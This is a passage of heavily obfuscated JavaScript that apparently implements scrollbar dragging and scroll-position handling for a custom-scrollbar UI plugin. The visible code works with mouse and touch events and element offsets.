_0x21649b=_0x1528bc,_0x3c2bb7=_0x3d22bf;if(_0x427f9a[_0x9be01d[_0x21649b(0xa30)](_0x3c2bb7,0x239*-0x1+0x13e3+-0xfdf)](),_0x427f9a[_0x9be01d[_0x21649b(0xc89)](_0x3c2bb7,0x12e2+-0x26e9+0x16f0)](),_0x13f574[_0x9be01d[_0x21649b(0xccc)](_0x3c2bb7,0x1766+0x15a6+-0x2ab0)](_0x427f9a)){_0x157961=!(0xb66+-0x23e*-0x5+-0x169c),_0x1ac01f&&(_0x41a3b4[_0x9be01d[_0x21649b(0x1c5)](_0x3c2bb7,0x4f9*0x5+0x8b*0x5+0x527*-0x5)]=function(){return!(0x9*-0x8e+-0x4f8+0x9f7);}),_0x9be01d[_0x21649b(0x7c1)](_0x1218ba,!(-0xd*-0x144+0x1d66+0x42b*-0xb)),_0x13f574[_0x9be01d[_0x21649b(0xccc)](_0x3c2bb7,0x603+-0x1*0x2573+0x2169)](_0x5129dd),_0x3afb3e=_0x9be01d[_0x21649b(0xd8c)](_0x57cf98,this);var _0x31847d=_0x3afb3e[_0x9be01d[_0x21649b(0x337)](_0x3c2bb7,0x590+-0x148*-0x14+0x8*-0x3a7)](),_0x573a23=_0x9be01d[_0x21649b(0x165)](_0x13f574[_0x9be01d[_0x21649b(0x86a)]](_0x427f9a)[-0x1*0x1244+0x312+-0x5*-0x30a],_0x31847d[_0x9be01d[_0x21649b(0x767)]]),_0x29a179=_0x9be01d[_0x21649b(0xdd6)](_0x13f574[_0x9be01d[_0x21649b(0x86a)]](_0x427f9a)[-0x487+0x47+0x441],_0x31847d[_0x9be01d[_0x21649b(0x634)](_0x3c2bb7,0x1*0x986+-0x144b+0xcc7)]),_0x2ac6a6=_0x9be01d[_0x21649b(0x418)](_0x3afb3e[_0x9be01d[_0x21649b(0xc59)]](),_0x31847d[_0x9be01d[_0x21649b(0xd8c)](_0x3c2bb7,-0x383*0x6+-0x15ab+-0x2c2f*-0x1)]),_0x5e219=_0x9be01d[_0x21649b(0x418)](_0x3afb3e[_0x9be01d[_0x21649b(0xf06)](_0x3c2bb7,-0xa7d+-0x6*0x1df+0x185c)](),_0x31847d[_0x9be01d[_0x21649b(0x920)](_0x3c2bb7,-0xbd1+-0x1b1b+-0x2*-0x1477)]);_0x9be01d[_0x21649b(0x662)](_0x2ac6a6,_0x573a23)&&_0x9be01d[_0x21649b(0x4ba)](_0x573a23,0x1c+0x1*-0x1a97+0x1a7b*0x1)&&_0x9be01d[_0x21649b(0xcf8)](_0x5e219,_0x29a179)&&_0x9be01d[_0x21649b(0x4ba)](_0x29a179,-0x720+0x1*0x210a+-0x6b*0x3e)&&(_0x2d7c79=_0x573a23,_0x50f200=_0x29a179),_0x13f574[_0x9be01d[_0x21649b(0xc77)](_0x3c2bb7,0xa65+0x30*0x1+-0x8e6)](_0x3afb3e,_0x9be01d[_0x21649b(0xe5a)],_0x434998[_0x9be01d[_0x21649b(0x35a)](_0x3c2bb7,-0x16bc+0x5b2+0x135e)]),_0x9be01d[_0x21649b(0x604)](_0x57cf98,_0x41a3b4)[_0x9be01d[_0x21649b(0xccc)](_0x3c2bb7,-0xc*0x35+-0x1374+0x17de)](_0x9be01d[_0x21649b(0x418)](_0x9be01d[_0x21649b(0xb17)](_0x9be01d[_0x21649b(0x418)](_0x9be01d[_0x21649b(0x1fe)](_0x9be01d[_0x21649b(0x1fe)](_0x9be01d[_0x21649b(0x604)](_0x3c2bb7,-0x26f*0xa+0x21e4*-0x1+0x3c6d*0x1),_0x490b3b),_0x9be01d[_0x21649b(0x401)]),_0x490b3b),_0x9be01d[_0x21649b(0xe91)](_0x3c2bb7,-0x8*0x200+0x54d+0xd9f*0x1)),_0x490b3b),function(_0x597cde){var _0x2e18cc=_0x21649b,_0x3c64b9=_0x3c2bb7;if(_0x3afb3e){var _0x212209=_0x3afb3e[_0x9be01d[_0x2e18cc(0xa30)](_0x3c64b9,0x441+-0x24dd*0x1+0x2294)](),_0x209b9b=_0x9be01d[_0x2e18cc(0x4f5)](_0x13f574[_0x9be01d[_0x2e18cc(0x86a)]](_0x597cde)[0x55d+-0x2088*-0x1+-0x25e5],_0x212209[_0x9be01d[_0x2e18cc(0x1b0)](_0x3c64b9,-0x9*0xad+0x25be+0x5b*-0x55)]),_0x1995df=_0x9be01d[_0x2e18cc(0x4f5)](_0x13f574[_0x9be01d[_0x2e18cc(0x701)](_0x3c64b9,0x2515+0xf4*0x1d+-0x901*0x7)](_0x597cde)[-0x1207+-0x2639+-0x1*-0x3841],_0x212209[_0x9be01d[_0x2e18cc(0x887)]]);if(_0x9be01d[_0x2e18cc(0x225)](_0x2d7c79,_0x209b9b))return;_0x9be01d[_0x2e18cc(0x8af)](_0x1ba399,_0x2d7c79,_0x50f200,_0x209b9b,_0x1995df);}})[_0x9be01d[_0x21649b(0x392)](_0x3c2bb7,0x23c9*0x1+-0x2131+-0xb8)](_0x654925)[_0x9be01d[_0x21649b(0x506)](_0x3c2bb7,-0x17fb+-0x1386+0x2d6f)](_0x9be01d[_0x21649b(0x1b2)](_0x9be01d[_0x21649b(0x1fe)](_0x9be01d[_0x21649b(0xf25)](_0x9be01d[_0x21649b(0x549)](_0x9be01d[_0x21649b(0x7c7)](_0x9be01d[_0x21649b(0x1b2)](_0x9be01d[_0x21649b(0x7c7)](_0x9be01d[_0x21649b(0xe58)](_0x3c2bb7,0x1*-0x2525+-0xc72+0x3422),_0x490b3b),_0x9be01d[_0x21649b(0xd8c)](_0x3c2bb7,-0x1*-0xfb0+-0xeaa*0x2+0xffd)),_0x490b3b),_0x9be01d[_0x21649b(0x648)](_0x3c2bb7,0x40c+-0x230a+0x2113*0x1)),_0x490b3b),_0x9be01d[_0x21649b(0x728)]),_0x490b3b),function(){var _0x3c0b01=_0x21649b,_0x9f5532=_0x3c2bb7;_0x3afb3e&&(_0x13f574[_0x9be01d[_0x3c0b01(0x506)](_0x9f5532,-0x9*-0x3ed+0xc38+-0xf4a*0x3)](_0x3afb3e,_0x9be01d[_0x3c0b01(0x2c6)](_0x9f5532,0x1ccf+-0x1968+-0x2*0x5b),_0x434998[_0x9be01d[_0x3c0b01(0x8a8)]]),_0x3afb3e=null),_0x157961=!(-0x2ee+-0x2*-0x1162+-0x1fd5),_0x1ac01f&&(_0x41a3b4[_0x9be01d[_0x3c0b01(0x8d4)]]=null),_0x9be01d[_0x3c0b01(0x701)](_0x1218ba,!(-0x3f1*0x1+-0x11*-0x20f+-0x1f0e));});}})[_0x2f48d0[_0x1528bc(0x41b)](_0x3d22bf,0x1b49+0x81*-0x1f+-0x1*0x9bc)](_0x2f48d0[_0x1528bc(0x817)](_0x2f48d0[_0x1528bc(0xa86)](_0x3d22bf,0x16*-0x126+-0x116f+0x2cbd),_0x490b3b),function(_0x36ebfa){var _0xfbcc7c=_0x1528bc,_0xbe4ca8=_0x3d22bf;_0x36ebfa[_0x9be01d[_0xfbcc7c(0x920)](_0xbe4ca8,-0x25*0xce+0x253f+-0x5ae)](),_0x36ebfa[_0x9be01d[_0xfbcc7c(0xa4c)](_0xbe4ca8,-0x42*0x34+0x1a*0xbd+-0xb*0x43)]();var _0x2c4622=_0x3afb3e[_0x9be01d[_0xfbcc7c(0xc5c)]](),_0x3cb143=_0x9be01d[_0xfbcc7c(0x848)](_0x13f574[_0x9be01d[_0xfbcc7c(0x86a)]](_0x36ebfa)[0x216d+0x26ec+-0x1*0x4859],_0x2c4622[_0x9be01d[_0xfbcc7c(0x7c0)](_0xbe4ca8,0x1fc5+-0x1*-0x707+-0x255a)]),_0x5aeb27=_0x9be01d[_0xfbcc7c(0x82f)](_0x13f574[_0x9be01d[_0xfbcc7c(0x9e3)](_0xbe4ca8,-0xf*-0x26b+0x41f*-0x8+-0x19b)](_0x36ebfa)[-0x11fd+0x33*-0xa9+-0x33a9*-0x1],_0x2c4622[_0x9be01d[_0xfbcc7c(0x887)]]);_0x9be01d[_0xfbcc7c(0x27f)](_0x1ba399,_0x2d7c79,_0x50f200,_0x3cb143,_0x5aeb27);})[_0x2f48d0[_0x1528bc(0x2d0)](_0x3d22bf,-0x133*0x14+-0x2*-0xf3a+-0x48a)](_0x2f48d0[_0x1528bc(0x428)](_0x2f48d0[_0x1528bc(0x164)](_0x3d22bf,0x2*-0x125+-0x137f+0x2*0xbfe),_0x490b3b),function(_0x228829){var _0x594fe4=_0x1528bc,_0x31b750=_0x3d22bf;if(_0x3afb3e){var _0x49f444=_0x3afb3e[_0x9be01d[_0x594fe4(0xe58)](_0x31b750,-0x6a1*0x2+0x10c4*0x1+0x18a*-0x1)](),_0xae560e=_0x9be01d[_0x594fe4(0x52f)](_0x13f574[_0x9be01d[_0x594fe4(0xacb)](_0x31b750,-0x40+0x123*-0x7+0x9e7)](_0x228829)[0x23*-0xe2+-0x50*-0x47+0x1be*0x5],_0x49f444[_0x9be01d[_0x594fe4(0x2c6)](_0x31b750,-0x2*0xba2+0x17*0x10d+0x8b)]),_0x1b139d=_0x9be01d[_0x594fe4(0x52f)](_0x13f574[_0x9be01d[_0x594fe4(0x648)](_0x31b750,-0x1d0d*-0x1+-0x148*0x4+-0x163b)](_0x228829)[0x5*0x29+-0x60e*-0x1+-0x6da],_0x49f444[_0x9be01d[_0x594fe4(0x887)]]);if(_0x9be01d[_0x594fe4(0x32b)](_0x2d7c79,_0xae560e))return;_0x9be01d[_0x594fe4(0x8af)](_0x1ba399,_0x2d7c79,_0x50f200,_0xae560e,_0x1b139d);}}),_0x2f48d0[_0x1528bc(0xd8f)](_0x57cf98,_0x41a3b4)[_0x2f48d0[_0x1528bc(0x682)](_0x3d22bf,-0xa8e+0x2*-0x8a1+0x9*0x34e)](_0x2f48d0[_0x1528bc(0xa18)](_0x2f48d0[_0x1528bc(0x95d)](_0x2f48d0[_0x1528bc(0x6a2)](_0x2f48d0[_0x1528bc(0x784)](_0x2f48d0[_0x1528bc(0x6d3)](_0x2f48d0[_0x1528bc(0x99c)],_0x490b3b),_0x2f48d0[_0x1528bc(0x55e)]),_0x490b3b),_0x2f48d0[_0x1528bc(0x40d)](_0x3d22bf,0xb*-0x49+-0x1*-0x20+-0x1*-0x5ef)),_0x490b3b),function(_0x23176f){var _0x2f7033=_0x1528bc,_0x1dc6d7=_0x3d22bf;if(_0x3afb3e){var _0x2488a0=_0x3afb3e[_0x9be01d[_0x2f7033(0xc5c)]](),_0x4ee555=_0x9be01d[_0x2f7033(0xdd6)](_0x13f574[_0x9be01d[_0x2f7033(0x86a)]](_0x23176f)[-0x1ff1+0x1687+0x96a],_0x2488a0[_0x9be01d[_0x2f7033(0xc52)](_0x1dc6d7,-0xbe1*-0x3+0x1f*-0x2f+0x1*-0x1c80)]),_0x1abeac=_0x9be01d[_0x2f7033(0x904)](_0x13f574[_0x9be01d[_0x2f7033(0x365)](_0x1dc6d7,0x22a5+0x2325+0x2*-0x220c)](_0x23176f)[-0xbf3+0x14d*-0x1d+0x1*0x31ad],_0x2488a0[_0x9be01d[_0x2f7033(0xe07)](_0x1dc6d7,0x10fd+-0x34d*-0x3+0x31*-0x82)]);if(_0x9be01d[_0x2f7033(0xe95)](_0x2d7c79,_0x4ee555))return;_0x9be01d[_0x2f7033(0x27f)](_0x1ba399,_0x2d7c79,_0x50f200,_0x4ee555,_0x1abeac);}})[_0x2f48d0[_0x1528bc(0x2a2)]](_0x654925)[_0x2f48d0[_0x1528bc(0x780)](_0x3d22bf,-0x152c+0x25f7+-0xedd*0x1)](_0x2f48d0[_0x1528bc(0x3ca)](_0x2f48d0[_0x1528bc(0x9ad)](_0x2f48d0[_0x1528bc(0xbc2)](_0x2f48d0[_0x1528bc(0x1b3)](_0x2f48d0[_0x1528bc(0x8a9)](_0x2f48d0[_0x1528bc(0xd6a)](_0x2f48d0[_0x1528bc(0x49e)](_0x2f48d0[_0x1528bc(0x3cf)](_0x3d22bf,0x1df3+0x2265+-0x3dcd),_0x490b3b),_0x2f48d0[_0x1528bc(0xab8)](_0x3d22bf,0x234b+-0x3*-0x41d+-0x1*0x2d49)),_0x490b3b),_0x2f48d0[_0x1528bc(0xc98)](_0x3d22bf,0x6a9+-0x22d8+0x1a*0x12a)),_0x490b3b),_0x2f48d0[_0x1528bc(0x2ac)]),_0x490b3b),function(){var _0x3bda35=_0x1528bc,_0x721c6=_0x3d22bf;_0x3afb3e&&(_0x13f574[_0x9be01d[_0x3bda35(0xccc)](_0x721c6,-0x1*-0x1fcf+-0x2459+0x639)](_0x3afb3e,_0x9be01d[_0x3bda35(0xe5a)],_0x434998[_0x9be01d[_0x3bda35(0x337)](_0x721c6,0x47*0x30+0x4e9*0x6+-0x2872)]),_0x3afb3e=null),_0x157961=!(-0x2086+0x1783+0x904),_0x1ac01f&&(_0x41a3b4[_0x9be01d[_0x3bda35(0xb77)](_0x721c6,-0x6e4+0x130b+-0xa56)]=null),_0x9be01d[_0x3bda35(0x229)](_0x1218ba,!(-0x5d*0x49+0x13f1+-0x1a5*-0x4));});},'_contentDraggable':function(){var _0x11d37c=_0x1e68d7,_0x411ef3={'eXRLU':function(_0x2fa300,_0x27f67e){var _0x35eab6=_0x347f;return _0x2f48d0[_0x35eab6(0x38d)](_0x2fa300,_0x27f67e);},'IYkMk':function(_0x2b2a7b,_0x202ddd){var _0x13c06f=_0x347f;return _0x2f48d0[_0x13c06f(0x97f)](_0x2b2a7b,_0x202ddd);},'PsMhf':_0x2f48d0[_0x11d37c(0x350)],'cgbZk':function(_0x49de9a,_0x5a8d82){var _0x4a4a0b=_0x11d37c;return _0x2f48d0[_0x4a4a0b(0xd90)](_0x49de9a,_0x5a8d82);},'lVyVI':_0x2f48d0[_0x11d37c(0x376)],'JWXSP':_0x2f48d0[_0x11d37c(0x456)],'SrkiM':_0x2f48d0[_0x11d37c(0xb13)],'rWMnN':function(_0x59e413,_0x266ecb){var _0x3bc178=_0x11d37c;return _0x2f48d0[_0x3bc178(0x38f)](_0x59e413,_0x266ecb);},'uHesy':function(_0xa6153c,_0x2046a4){var _0x542305=_0x11d37c;return _0x2f48d0[_0x542305(0xbef)](_0xa6153c,_0x2046a4);},'jEpLO':function(_0x47b89c,_0x2b1194){var _0x2cfd9b=_0x11d37c;return _0x2f48d0[_0x2cfd9b(0x591)](_0x47b89c,_0x2b1194);},'VvGCe':function(_0x294728,_0x7f4503){var _0x58ddda=_0x11d37c;return _0x2f48d0[_0x58ddda(0xca8)](_0x294728,_0x7f4503);},'sVBNL':function(_0x3fdae1,_0x4a734b){var _0xf260d5=_0x11d37c;return _0x2f48d0[_0xf260d5(0x65a)](_0x3fdae1,_0x4a734b);},'cToFH':function(_0x35dc25,_0x509939){var _0x50c051=_0x11d37c;return _0x2f48d0[_0x50c051(0xda4)](_0x35dc25,_0x509939);},'WFQXK':function(_0x4201d4,_0x1c2f91){var _0xab96d4=_0x11d37c;return _0x2f48d0[_0xab96d4(0xa2f)](_0x4201d4,_0x1c2f91);},'htpKg':function(_0x5a8f36,_0x29f318){var _0x391b42=_0x11d37c;return _0x2f48d0[_0x391b42(0x3c1)](_0x5a8f36,_0x29f318);},'VKCqp':_0x2f48d0[_0x11d37c(0xeca)],'LFTZr':function(_0x5205db,_0x25421f){var _0x1702a2=_0x11d37c;return _0x2f48d0[_0x1702a2(0xe6c)](_0x5205db,_0x25421f);},'XGfpg':function(_0x201f14,_0xea8c91){var _0x7f90f9=_0x11d37c;return _0x2f48d0[_0x7f90f9(0xaf8)](_0x201f14,_0xea8c91);},'ksipa':function(_0x5ba7bc,_0x9463f3){var _0x250e28=_0x11d37c;return _0x2f48d0[_0x250e28(0xb6d)](_0x5ba7bc,_0x9463f3);},'TViWC':_0x2f48d0[_0x11d37c(0xd38)],'hjqvY':function(_0x507a46,_0x1e0c7f){var _0x2dc75f=_0x11d37c;return _0x2f48d0[_0x2dc75f(0xb27)](_0x507a46,_0x1e0c7f);},'tlNPy':function(_0x359132,_0x3b6f1e,_0x396e7c){var _0x3f07e0=_0x11d37c;return _0x2f48d0[_0x3f07e0(0xb38)](_0x359132,_0x3b6f1e,_0x396e7c);},'jmJAN':function(_0x2575fc,_0x419923){var _0x4d7e1a=_0x11d37c;return _0x2f48d0[_0x4d7e1a(0xdcb)](_0x2575fc,_0x419923);},'YEsOb':_0x2f48d0[_0x11d37c(0x521)],'DkdCT':function(_0x52ac81,_0x5b7219){var _0x8e8331=_0x11d37c;return _0x2f48d0[_0x8e8331(0xebe)](_0x52ac81,_0x5b7219);},'pngWE':function(_0x1934a1,_0x2be55e){var _0x4e7aee=_0x11d37c;return _0x2f48d0[_0x4e7aee(0xaae)](_0x1934a1,_0x2be55e);},'rVecJ':function(_0x2e86fe,_0x9fd1c,_0x36d410){var _0x35e9f1=_0x11d37c;return _0x2f48d0[_0x35e9f1(0x4b3)](_0x2e86fe,_0x9fd1c,_0x36d410);},'sNytP':function(_0x204c71,_0x3843dc){var _0x11cb52=_0x11d37c;return _0x2f48d0[_0x11cb52(0x2bb)](_0x204c71,_0x3843dc);},'vRabr':function(_0x5a4de9,_0x492d8b){var _0x5db7e3=_0x11d37c;return _0x2f48d0[_0x5db7e3(0x968)](_0x5a4de9,_0x492d8b);},'YxckD':function(_0x401e5a,_0x42daf4){var _0x5b9db1=_0x11d37c;return _0x2f48d0[_0x5b9db1(0xd8a)](_0x401e5a,_0x42daf4);},'AxUZM':function(_0x25f2ef,_0x5e13b1){var _0x5a444a=_0x11d37c;return _0x2f48d0[_0x5a444a(0x95c)](_0x25f2ef,_0x5e13b1);},'JqskA':function(_0x46d1be,_0x36a889){var _0x1d896c=_0x11d37c;return _0x2f48d0[_0x1d896c(0x59b)](_0x46d1be,_0x36a889);},'TatxL':function(_0x1a7707,_0x43a22e){var _0x5771a6=_0x11d37c;return _0x2f48d0[_0x5771a6(0x1b7)](_0x1a7707,_0x43a22e);},'Pcukt':function(_0x17dc9b,_0xf51fa2){var _0xdc893c=_0x11d37c;return _0x2f48d0[_0xdc893c(0x3f4)](_0x17dc9b,_0xf51fa2);},'Iekbz':function(_0xa1a731,_0x902879){var _0xae6f1=_0x11d37c;return _0x2f48d0[_0xae6f1(0x854)](_0xa1a731,_0x902879);},'uywYJ':function(_0x4939e9,_0x313370){var _0x418db9=_0x11d37c;return _0x2f48d0[_0x418db9(0x9f4)](_0x4939e9,_0x313370);},'jriFV':function(_0x3ce52e,_0x19ffd){var _0xbade5e=_0x11d37c;return _0x2f48d0[_0xbade5e(0x890)](_0x3ce52e,_0x19ffd);},'oaYQI':_0x2f48d0[_0x11d37c(0x947)],'oijKX':function(_0x13141e,_0x3e7ec3,_0x26f9b7,_0x2a97b9,_0x2ff509,_0x324cbc,_0x5c592b){var _0x1a9a47=_0x11d37c;return _0x2f48d0[_0x1a9a47(0xb33)](_0x13141e,_0x3e7ec3,_0x26f9b7,_0x2a97b9,_0x2ff509,_0x324cbc,_0x5c592b);}},_0x5472ce=_0x178def;function _0x3cc2c6(_0x41d403,_0x31937b){var _0x2cc15a=_0x11d37c,_0x4adb27=[_0x2f48d0[_0x2cc15a(0xb27)](0x1aee+-0x1a57+-0x96*0x1+0.5,_0x31937b),_0x2f48d0[_0x2cc15a(0x2af)](-0x12c*0x1+0xeb3+-0xd85,_0x31937b),_0x2f48d0[_0x2cc15a(0xa11)](_0x31937b,0xf*-0x1d+0x43*0x47+0x1d*-0x95+0.5),_0x2f48d0[_0x2cc15a(0x5a1)](_0x31937b,0xfc6+0x199b+-0x295f)];return _0x2f48d0[_0x2cc15a(0xdc5)](_0x41d403,-0x26d6+0x776+0x1fba)?_0x2f48d0[_0x2cc15a(0x8da)](_0x31937b,0x246c+0x1442*0x1+-0x38aa)?_0x4adb27[0x32f+-0x1a08+0x1*0x16d9]:_0x4adb27[0x7*0x1af+-0x1681+-0x29*-0x43]:_0x2f48d0[_0x2cc15a(0x675)](_0x41d403,0x1*-0x5a8+0xdeb*0x2+-0x15f2)?_0x2f48d0[_0x2cc15a(0x540)](_0x31937b,-0x1c99+0x24f2+0x856*-0x1)?_0x4adb27[-0xe40+-0x1572+0x115*0x21]:_0x4adb27[-0x370+0x22f0+-0x1f7e]:_0x2f48d0[_0x2cc15a(0xa2f)](_0x41d403,-0x1deb+0x848+0x1*0x15c1)?_0x2f48d0[_0x2cc15a(0x14f)](_0x31937b,0x2*0x12f+-0x26c9+0x2473)?_0x4adb27[-0x1666+0x25af+-0x7a4*0x2]:_0x2f48d0[_0x2cc15a(0x876)](_0x31937b,-0x55c*0x4+0x2*-0x645+0x2200)?_0x4adb27[-0x17fa+-0x259a+0x3d94*0x1]:_0x2f48d0[_0x2cc15a(0x675)](_0x31937b,0x162f+0x1869+-0x2e94)?_0x31937b:_0x4adb27[0x1ca3+-0x8*0x2dd+-0x5b9]:_0x2f48d0[_0x2cc15a(0xbd1)](_0x31937b,0xdeb+0x367*-0xb+0x178a)?_0x31937b:_0x4adb27[-0x41*0x4a+0x934+-0xd*-0xbd];}function _0x78a2a4(_0x472f24,_0x574e47,_0x53b486,_0x112a0a,_0x1368e7,_0x420b77){var _0x18f006=_0x11d37c,_0x30889b=_0x36f3;_0x472f24&&_0x13f574[_0x411ef3[_0x18f006(0xc24)](_0x30889b,0x1c67+-0x16b8+-0x380)](_0x1048f6,_0x472f24[_0x411ef3[_0x18f006(0xc24)](_0x30889b,-0x4b3+-0xf*-0x65+-0x6*-0x11)](),{'dur':_0x574e47,'scrollEasing':_0x53b486,'dir':_0x112a0a,'overwrite':_0x1368e7,'drag':_0x420b77});}var _0x526a31,_0x3b0ab4,_0x2eb7b8,_0x1205ec,_0x52f90a,_0xe2cde4,_0x205667,_0x18cac2,_0x2b0ee5,_0x52a800,_0x3b6937,_0x1048f6=_0x2f48d0[_0x11d37c(0x594)](_0x57cf98,this),_0x194d87=_0x1048f6[_0x2f48d0[_0x11d37c(0x246)](_0x5472ce,0x27*0x4f+0x1*-0x2419+0x36*0x7e)](_0x1539df),_0x28fd46=_0x194d87[_0x2f48d0[_0x11d37c(0xc21)](_0x5472ce,-0x1d90+0x192e+0x5f1)],_0xbef790=_0x2f48d0[_0x11d37c(0x39b)](_0x2f48d0[_0x11d37c(0x255)](_0x1539df,'_'),_0x194d87[_0x2f48d0[_0x11d37c(0x7e3)](_0x5472ce,0x25f5*-0x1+-0x8dc+0x3109)]),_0x17af1d=_0x2f48d0[_0x11d37c(0x354)](_0x57cf98,_0x2f48d0[_0x11d37c(0xc2a)](_0x2f48d0[_0x11d37c(0x1f8)],_0x194d87[_0x2f48d0[_0x11d37c(0x69a)](_0x5472ce,-0x527+0x10*-0x46+-0xbbf*-0x1)])),_0x307674=_0x2f48d0[_0x11d37c(0x227)](_0x57cf98,_0x2f48d0[_0x11d37c(0xe9a)](_0x2f48d0[_0x11d37c(0x50a)](_0x2f48d0[_0x11d37c(0x272)](_0x5472ce,-0x21de+0x1*0x1cb8+-0x803*-0x1),_0x194d87[_0x2f48d0[_0x11d37c(0xb36)](_0x5472ce,0x2587+0x173*-0x16+-0x36d)]),_0x2f48d0[_0x11d37c(0x1e1)])),_0x4d9ca9=[_0x2f48d0[_0x11d37c(0xb6f)](_0x57cf98,_0x2f48d0[_0x11d37c(0xaa9)](_0x2f48d0[_0x11d37c(0xe24)](_0x2f48d0[_0x11d37c(0x1be)](_0x5472ce,-0x341+-0x1*0x25d2+0x2bf0),_0x194d87[_0x2f48d0[_0x11d37c(0xaee)](_0x5472ce,0x136c+-0xffa+-0x13a)]),_0x2f48d0[_0x11d37c(0x594)](_0x5472ce,-0x617*0x3+0x1cf4+0x3f*-0x25))),_0x2f48d0[_0x11d37c(0x8a1)](_0x57cf98,_0x2f48d0[_0x11d37c(0x35c)](_0x2f48d0[_0x11d37c(0x53d)](_0x2f48d0[_0x11d37c(0x56c)](_0x5472ce,0x89*-0x41+0xdef+0x17b7),_0x194d87[_0x2f48d0[_0x11d37c(0x679)](_0x5472ce,0x14b4+0x323+-0x159f)]),_0x2f48d0[_0x11d37c(0x956)]))],_0xc902bf=[],_0x25449e=[],_0x178e29=0x4*0xfe+0x2*-0xad6+0x11b4,_0x4d0807=_0x2f48d0[_0x11d37c(0xe9f)]('yx',_0x28fd46[_0x2f48d0[_0x11d37c(0xc18)](_0x5472ce,-0x1906+0x42a+0x1*0x1775)])?_0x2f48d0[_0x11d37c(0x92b)](_0x5472ce,0x42d*0x3+-0x1fbe+0x1540):_0x2f48d0[_0x11d37c(0x88d)](_0x5472ce,-0x8*0x24d+-0x1fbe+-0x341b*-0x1),_0xf08299=[];_0x307674[_0x2f48d0[_0x11d37c(0x22b)](_0x5472ce,-0x6e1*0x1+0xbd5+-0x306)](_0x2f48d0[_0x11d37c(0x514)](_0x2f48d0[_0x11d37c(0xcb2)](_0x2f48d0[_0x11d37c(0x9ad)](_0x2f48d0[_0x11d37c(0x9bb)](_0x2f48d0[_0x11d37c(0xc8e)](_0x2f48d0[_0x11d37c(0x31c)](_0x5472ce,-0x1d3+-0x214d+-0x4*-0x925),_0xbef790),_0x2f48d0[_0x11d37c(0x7a4)](_0x5472ce,0x35*0x58+0x2*-0x773+-0x1cb)),_0xbef790),_0x2f48d0[_0x11d37c(0x762)](_0x5472ce,-0x3e4+0xba4+-0x1*0x651)),_0xbef790),function(_0xc491a){var _0x3c4d4a=_0x11d37c,_0x3fcd9f=_0x5472ce;if(_0x13f574[_0x2f48d0[_0x3c4d4a(0xf05)](_0x3fcd9f,-0x749+-0x1*0x269+0xbb6)](_0xc491a)&&!_0x157961&&!_0x13f574[_0x2f48d0[_0x3c4d4a(0xc32)](_0x3fcd9f,-0x170+-0x146a+0x4*0x5e3)](_0xc491a)[-0x1*0x577+0xdfb+0x9*-0xf2]){var _0x15a0c4=_0x307674[_0x2f48d0[_0x3c4d4a(0xaa0)](_0x3fcd9f,0x137a+0x1f00+-0x3082*0x1)]();_0x526a31=_0x2f48d0[_0x3c4d4a(0x38f)](_0x13f574[_0x2f48d0[_0x3c4d4a(0x350)]](_0xc491a)[-0x139*0x3+-0x1af*0x1+0x55a],_0x15a0c4[_0x2f48d0[_0x3c4d4a(0x82d)](_0x3fcd9f,0x4b*0x38+0x3*-0x25d+-0x7df)]),_0x3b0ab4=_0x2f48d0[_0x3c4d4a(0xcb7)](_0x13f574[_0x2f48d0[_0x3c4d4a(0x1ea)](_0x3fcd9f,0xd3f+-0x1093+0x506)](_0xc491a)[0xd87*-0x1+-0xfb*-0x13+-0x519],_0x15a0c4[_0x2f48d0[_0x3c4d4a(0x351)](_0x3fcd9f,-0x47*0x71+0x1*0x22ed+-0x2*0xca)]),_0xf08299=[_0x13f574[_0x2f48d0[_0x3c4d4a(0xf18)](_0x3fcd9f,-0x251b+0x4a*0x5e+0x1*0xba1)](_0xc491a)[0x22cf*0x1+0x4*0x28+0x2f*-0xc1],_0x13f574[_0x2f48d0[_0x3c4d4a(0xd20)](_0x3fcd9f,-0x4*-0x136+-0x1163*0x2+-0xb8*-0x2c)](_0xc491a)[0x41*-0x91+-0x80c+0x166f*0x2]];}})[_0x2f48d0[_0x11d37c(0x72f)](_0x5472ce,0x7f*-0x3+0x422+0x3d*-0x3)](_0x2f48d0[_0x11d37c(0x7a2)](_0x2f48d0[_0x11d37c(0xe9a)](_0x2f48d0[_0x11d37c(0x7fd)](_0x2f48d0[_0x11d37c(0xa18)](_0x2f48d0[_0x11d37c(0x6d3)](_0x2f48d0[_0x11d37c(0x45d)],_0xbef790),_0x2f48d0[_0x11d37c(0x55e)]),_0xbef790),_0x2f48d0[_0x11d37c(0xb64)](_0x5472ce,-0x226e+0x5eb+-0xd*-0x26b)),_0xbef790),function(_0x1eef9f){var _0x26471a=_0x11d37c,_0x419ea2=_0x5472ce;if(_0x13f574[_0x2f48d0[_0x26471a(0x644)](_0x419ea2,-0x4*0x17f+-0x2359+-0x1b*-0x19b)](_0x1eef9f)&&!_0x157961&&!_0x13f574[_0x2f48d0[_0x26471a(0xe83)](_0x419ea2,0x19*0x53+0x511*0x1+-0xb7a)](_0x1eef9f)[-0x2682+0x21d7+0x4ad]){var _0x5d092f=_0x2f48d0[_0x26471a(0x393)][_0x26471a(0x697)]('|'),_0x3ab7ce=0x67*-0x17+-0x167c*-0x1+-0x3*0x469;while(!![]){switch(_0x5d092f[_0x3ab7ce++]){case'0':_0x1eef9f[_0x2f48d0[_0x26471a(0xa37)](_0x419ea2,0x803+-0xa*0xaa+0x4*0x1b)](),_0xe2cde4=_0x13f574[_0x2f48d0[_0x26471a(0x451)](_0x419ea2,-0x1c3f+0x6b9*0x1+0x16ef)]();continue;case'1':if(_0x194d87[_0x2f48d0[_0x26471a(0x829)](_0x419ea2,-0x181c+0x13ca+0x1*0x698)][0x137f+0x317*-0x1+0x13*-0xdd])var _0x37e7a9=_0x2f48d0[_0x26471a(0xc2c)](_0x4d9ca9[0x25a7+-0x562+0x7*-0x49c][_0x2f48d0[_0x26471a(0xee3)](_0x419ea2,0x87f+0xdd4+-0x1457)]()[_0x2f48d0[_0x26471a(0xf17)](_0x419ea2,0x34a*-0x1+0x157+0x93*0x8)](),_0x4d9ca9[0x568*0x7+-0x12f+-0x24a8*0x1][_0x2f48d0[_0x26471a(0x9ed)]]()),_0x1547bf=_0x2f48d0[_0x26471a(0xa47)](_0x2f48d0[_0x26471a(0x8ec)](_0x3b0ab4,_0x4731ed),-0x1*-0x25d3+-0x20+0x1*-0x25b3)&&_0x2f48d0[_0x26471a(0xd78)](_0x2f48d0[_0x26471a(0x14e)](_0x4731ed,_0x3b0ab4),-_0x2f48d0[_0x26471a(0xaae)](_0x37e7a9,_0x194d87[_0x2f48d0[_0x26471a(0x686)]]['x']))&&(_0x2f48d0[_0x26471a(0x586)](_0x2f48d0[_0x26471a(0xcf3)](0x231e+-0x946+-0x19d6*0x1,_0xf08299[